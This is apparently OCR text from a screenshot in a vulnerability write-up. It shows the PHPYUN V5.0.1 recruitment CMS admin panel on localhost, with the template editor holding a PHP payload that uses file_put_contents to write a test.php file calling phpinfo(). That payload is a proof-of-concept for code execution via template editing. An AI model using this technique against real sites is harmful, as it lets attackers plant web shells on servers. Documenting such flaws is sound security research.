 原创文章发布(Ori
人才招聘系统 - 后
PHPYUN人才招聘
fileput_百度搜索
PHPYUN人才招聘
view-source:127
view-source:127
7
http://127.0.0.1/admin/index.php
fileput
收藏
手机收藏夹
谷歌
网址大全
360搜索
百度一下
游戏中心
文本行去
管理中心
PHPCM
sdcms
XSS(跨
买链帮手
给你的P
XSS Plat
腾讯云学
H.E.C
PHP云系统
V5.0.1
beta
首页
会员
内容
运营
工具
系统
超级管理员
超级管理员
设置
类别
模板
管理员
单页面
分站
信息
切换模板
企业模板
简历模板
修改模板
首页模板主题
系统 - 模板 - 修改模板
操作提示
可以通过后台自带即可编辑器自由修改。它是管控网站所有模板目录。在修改前记得要备份模板。在修改出错时可以替换！不影响网站正常显示！
修改模板
文件名：info.txt
所在路径：info.txt
code
1
<?php file_put_contents("test.php","<?php phpinfo();?>");?>
激活 Windows
转到"设置"以激活 Windows。
7OOLS
今日优选
农业农村部：预计二三季度畜蛋禽肉供应将受影响
快剪辑
每日关注
热点资讯
下载
110%
零组资料文库